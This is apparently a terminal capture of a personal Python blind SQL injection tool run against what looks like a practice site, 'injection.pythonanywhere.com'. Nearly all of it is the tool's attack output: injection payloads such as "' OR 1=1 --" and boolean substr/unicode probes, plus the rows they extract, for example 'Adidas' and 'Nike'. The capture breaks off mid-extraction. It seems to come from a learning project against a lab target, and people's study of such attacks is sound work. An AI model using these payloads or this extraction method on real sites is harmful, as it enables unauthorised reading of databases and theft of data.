 rim@thesun1sr1s1ng: ~/my_files/forProjects/blind_SQL
rim@thesun1sr1s1ng:~/my_files/forProjects/blind_SQL$ python main.py
Input target URL: https://injection.pythonanywhere.com/sql3/?search=
Response on True queries: The item is in the stock
Input name of the table you know (if so): injection_shoes
Input name of the column you know (if so): name
200 OK
Looks like "' OR 1=1 --" works
Looks like "' OR (SELECT count(*) FROM injection_shoes) --" works
"injection_shoes" table contents 14 rows
Looks like "' OR (SELECT length(name) FROM injection_shoes LIMIT 0,1) --" works
1 row of the "name" column of the "injection_shoes" table have 6 symbols
Looks like "' OR (SELECT unicode(substr(name,1,1)) FROM injection_shoes LIMIT 0,1) > 0 --" works
1 row of the "name" column of the "injection_shoes" table is: Adidas
Looks like "' OR (SELECT length(name) FROM injection_shoes LIMIT 1,1) --" works
2 row of the "name" column of the "injection_shoes" table have 4 symbols
Looks like "' OR (SELECT unicode(substr(name,1,1)) FROM injection_shoes LIMIT 1,1) > 0 --" works
2 row of the "name" column of the "injection_shoes" table is: Nike
Looks like "' OR (SELECT length(name) FROM injection_shoes LIMIT 2,1) --" works
3 row of the "name" column of the "injection_shoes" table have 6 symbols
Looks like "' OR (SELECT unicode(substr(name,1,1)) FROM injection_shoes LIMIT 2,1) > 0 --" works
3 row of the "name" column of the "injection_shoes" table is: Adidas
Looks like "' OR (SELECT length(name) FROM injection_shoes LIMIT 3,1) --" works
4 row of the "name" column of the "injection_shoes" table have 6 symbols